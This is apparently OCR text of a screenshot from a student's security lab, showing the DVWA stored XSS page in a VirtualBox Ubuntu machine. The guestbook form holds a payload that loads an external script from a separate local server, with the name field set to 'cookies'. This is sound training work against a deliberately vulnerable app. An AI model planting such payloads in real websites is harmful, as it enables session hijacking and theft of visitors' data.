 ALBA MOREJON GARCIA
Ubuntu20.04_PPS03 (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Navegador web Firefox 4 de feb 01:28
Vulnerability: Stored Cro
localhost:4280/vulnerabilities/xss_s/ 90%
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Name * cookies
Message * <script src="http://127.0.0.1/xss.js"></script>
Sign Guestbook Clear Guestbook